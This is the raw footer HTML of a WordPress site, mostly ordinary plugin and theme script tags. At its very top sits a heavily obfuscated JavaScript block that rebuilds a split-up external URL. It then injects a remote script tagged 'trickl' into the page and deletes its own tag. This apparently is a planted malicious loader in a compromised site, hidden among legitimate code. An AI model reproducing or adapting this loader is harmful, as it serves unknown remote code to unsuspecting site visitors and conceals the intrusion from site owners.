<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS5QRL6H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://privovision.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdt-simple-table-css' href='https://privovision.com/wp-content/plugins/wpdatatables/assets/css/wdt.simpleTable.min.css?ver=3.4.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wdt-font-style-css' href='https://privovision.com/wp-content/plugins/wpdatatables/assets/css/style.min.css?ver=3.4.2.24' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/privovision.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-03-01 20:17:16+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/doubletaptogo.js?ver=6.6.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/easypiechart.js?ver=6.6.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/mixitup.js?ver=6.6.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/infinitescroll.min.js?ver=6.6.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jplayer.min.js?ver=6.6.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bootstrap.carousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/Chart.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.easing.1.3.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/abstractBaseClass.js?ver=6.6.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.countdown.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bigtext.js?ver=6.6.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.sticky-kit.min.js?ver=6.6.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/owl.carousel.min.js?ver=6.6.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.isotope.min.js?ver=6.6.4" id="isotope-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/imagesloaded.js?ver=6.6.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/rangeslider.min.js?ver=6.6.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.event.move.js?ver=6.6.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.twentytwenty.js?ver=6.6.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default_dynamic.js?ver=1680530996" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
